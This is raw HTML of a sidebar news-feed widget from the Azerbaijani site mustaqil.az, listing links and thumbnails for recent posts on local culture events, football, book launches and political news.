                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır"><img post-id="168839" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2022/11/25/rza-pehlevi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında"><img post-id="168836" fifu-featured="1" width="100" height="67" src="https://todaypress.tv/uploads/news/696b716cc63ca.webp" class="clean-grid-recent-post-img wp-post-image" alt="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
